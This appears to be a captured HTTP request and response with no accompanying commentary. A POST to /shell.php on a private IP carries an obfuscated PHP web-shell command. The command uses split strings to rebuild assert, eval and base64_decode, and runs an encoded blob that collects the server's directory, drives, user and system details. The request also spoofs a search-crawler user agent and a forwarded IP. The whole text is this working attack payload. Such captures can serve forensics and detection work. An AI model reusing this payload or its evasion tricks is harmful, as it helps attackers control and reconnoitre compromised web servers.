 POST /shell.php HTTP/1.1
X-Forwarded-For: 167.145.6.98
Referer: http://192.168.88.150/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.88.150
Content-Length: 677
Cache-Control: no-cache
pass=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQ
oImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19
ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9
yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGl
zdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZ
XRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\")
;"));HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 07 May 2024 09:20:17 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
0